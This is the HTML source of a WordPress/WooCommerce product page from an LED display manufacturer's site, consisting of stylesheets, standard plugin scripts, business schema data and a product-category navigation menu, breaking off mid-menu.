!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1735115203' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1735115203' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1735115203' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-49181.min.css?ver=1730000306' media='all' />
<link data-minify="1" rel='stylesheet' id='plus-icons-mind-css-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=1735115203' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=1735115203' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1735115203' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1735115203' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1735115203' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1735115203' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1735115203' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/49181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://leyarled.com/?p=49181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet%2F&#038;format=xml" />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
</head>
<body class="wp-singular product-template-default single single-product postid-49181 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2033'%3E%3C/svg%3E" class="attachment-full size-full wp-image-500" alt="" data-lazy-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu6855378b1a7bd5f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
